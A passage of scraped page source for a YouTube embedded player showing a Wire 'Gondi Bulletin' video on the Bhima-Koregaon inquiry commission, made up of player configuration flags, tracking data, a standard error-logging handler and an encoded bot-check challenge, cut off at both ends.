_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"IeyBgLLRSblzw8msxM__0Q","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2020/10/gondi-bulletin-%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0-%E0%A4%AD%E0%A5%80%E0%A4%AE%E0%A4%BE-%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%87%E0%A4%97%E0%A4%BE/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V769eccd2||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V769eccd2||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1769028304806,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"Cgs0OTBlTDFWZ0MtVSjQ9cTLBjIKCgJVUxIEGgAgNA%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260121.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xb8b0442de7043110\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260121\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/pQd8b2qRRK0/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/pQd8b2qRRK0/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAsRcTT0BKFDkBvO9VitIkE3nZf8A\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/pQd8b2qRRK0/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBlxNE8jcjJp9I3GTuclszh8pKw1g\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/pQd8b2qRRK0/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDVU7MrQOa6WuJsQ2jGl_IeCCeyBw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/pQd8b2qRRK0/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/pQd8b2qRRK0/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBMn6vfrMY_ujfQl4nskX0LHu59hQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/pQd8b2qRRK0/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/pQd8b2qRRK0/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/pQd8b2qRRK0/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0nKAQSuruhB\",\"watchEndpoint\":{\"videoId\":\"pQd8b2qRRK0\"}},\"accessibility\":{\"label\":\"Play Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया\"},\"trackingParams\":\"CAkQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0k\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_kdjLczmPlj-QoVtZ5Z_UZBmHya3lFjeYcRWfD1aoihq9w\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Gondi Bulletin: महाराष्ट्र: भीमा-कोरेगांव जांच आयोग का कार्यकाल सातवें और अंतिम बार बढ़ाया गया\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI-8fS_b-dkgMV_LfCAR3gMg9JygEErq7oQQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dpQd8b2qRRK0\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"6.8k views • 18 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI-8fS_b-dkgMV_LfCAR3gMg9J\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Wire\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UChWtJey46brNr7qHQpN6KLQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwj7x9L9v52SAxX8t8IBHeAyD0kyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwj7x9L9v52SAxX8t8IBHeAyD0kyCWl2LWVtYmVkc8oBBK6u6EE\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwj7x9L9v52SAxX8t8IBHeAyD0kyCWl2LWVtYmVkc8oBBK6u6EE\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"5.9m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI-8fS_b-dkgMV_LfCAR3gMg9J\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI-8fS_b-dkgMV_LfCAR3gMg9JygEErq7oQQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI-8fS_b-dkgMV_LfCAR3gMg9JygEErq7oQQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UChWtJey46brNr7qHQpN6KLQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0nKAQSuruhB\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/pQd8b2qRRK0\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0nKAQSuruhB\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0k\u003d\"}},\"trackingParams\":\"CAQQuWoiEwj7x9L9v52SAxX8t8IBHeAyD0k\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0nKAQSuruhB\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0k\u003d\"}},\"trackingParams\":\"CAIQuWoiEwj7x9L9v52SAxX8t8IBHeAyD0k\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwj7x9L9v52SAxX8t8IBHeAyD0k\u003d\"}},\"videoDurationSeconds\":\"569\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI-8fS_b-dkgMV_LfCAR3gMg9JygEErq7oQQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI-8fS_b-dkgMV_LfCAR3gMg9JygEErq7oQQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UChWtJey46brNr7qHQpN6KLQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI-8fS_b-dkgMV_LfCAR3gMg9J\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"pQd8b2qRRK0","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"pQd8b2qRRK0","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="IeyBgLLRSblzw8msxM__0Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="IeyBgLLRSblzw8msxM__0Q">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="IeyBgLLRSblzw8msxM__0Q"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="IeyBgLLRSblzw8msxM__0Q">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260120.05_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=pQd8b2qRRK0"></head><body class="date-20260121 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a2cffde8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="IeyBgLLRSblzw8msxM__0Q"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="IeyBgLLRSblzw8msxM__0Q"></script><script nonce="IeyBgLLRSblzw8msxM__0Q">writeEmbed();</script><script nonce="IeyBgLLRSblzw8msxM__0Q">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260121.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xb8b0442de7043110\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260121\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769028304\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c1c\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d7CcMKbAixNGaOyUUjrKxauguGtZTOPN6J8lqBp-oAJQ\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s.js\x22\x7d,\x22interpreterHash\x22:\x22zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s\x22,\x22program\x22:\x22bcg5OxvhjcfbSdyYDXEj2JmwH4chvzmeRS\/cJoTLJM8GwQXDQ9+iHl9Yp630DgU6vbi0YdY4sWcPLxAP0ijVZ7thVOIhEpO7TV3SNZNL0XWibBlrV3+zzosyHjwkWAgNBs7E4bkcTHrVAKhpdknaFnVJ3dkPmMEJu8v+6AW3rVYP4vflr+V7Qc1ZvdjDXJvUysi23wW+gY2eTOcICCLjt\/3lmd4D2OFI1n0LfsXDQ02NLGB\/7Y5j4ys189jKOimw19XmatapMPAJj7wA70z3kJ3S2+pQJpDuHSrkq\/bbQhLhmRlW18BRhMMfjOJa4WXtVe3TNpHJxJkYC+6tkOLAi3+J5j0If0IplFyyTmNOXYzSvGzJ5FaK6yiwXMKq3R2L9be3XctVSy+lpVREs58PyksavPNrP9G8YWNMVvF9ths0RXr66KSDR8ANtIH06btRdsFJGzGcnV1fJnN0WiBxLmyvIHrJi347oGoxA6X1Xv\/qpkIWyRY8IWr7RR8X4jToFz9VeL0XtsX\/QGohvQyvK4h+R5z+k22LWS5ITympnOKK\/fsUuQaSimbhkN\/R1m0fEwbSTk7jV58zHTqVhSNhN5LTgSGl9k1kXWSfmW1PqcMyron2H+6cCyPMjVeK4D2PJ5D2VSOBaAr3jUUxtoXr3noYKo+yR4bTZtDb5i\/c2t1sI1oU50X\/+LR6GzlWSBfJKUzcsl3V8VU3G5eqvQURxNXUnrrzL9LPMs4JsdIIOh2ZDydXHm0Glts0KoPLsouS\/AL8vZYEzlR6tyhnZ8JnMM4tNSqp6MMDQxU5NnIXZjWv2pNCHibHOXQgzM1sjUYEIc9i9+7QyiuXZlWelOPjtvYNfORATi7cJW9y10XmJ\/ZtE942gX76JT6RiLXR88PGe+a767TYbPAK8GDCbY46SFEBls1IwRaGMq0o6e\/e2Tmm87MtHSWYCcc0zb+u2ZralaUCx5+Q1voEKaaoML\/gBsaEBRKyOWFEv4Yjl\/tC\/j2jnH1SuqtslU48srC\/7HCwYdsp2rTd\/uATjpxm8RCfHeECCFjCBaV1CQ6Bu2OhRpLZjUzJqewqvNn3QMLaUTyLfqrm6wQLd1xdyHO4WdjE9LxznBtKXipmnUvWxZH5YQZBLpa0gNuGRBGOwxLKYaAwSMs7sF1UjHWfgiTN1YBpobaoL2X4DX+62WoCul6GIEJ\/kxAj3GRhm36Kpv6JzUY0MSZ4dcMVoz97ns2AP\/4GGi1WFlMIV4baNcZGf7zCTAKMgh3zKd9sb55AKtoc4v+P4jDkWZck9geAqAY45F6jzKRepKnlysEhqed1d1RCxsDFZzUyJPwKOWWg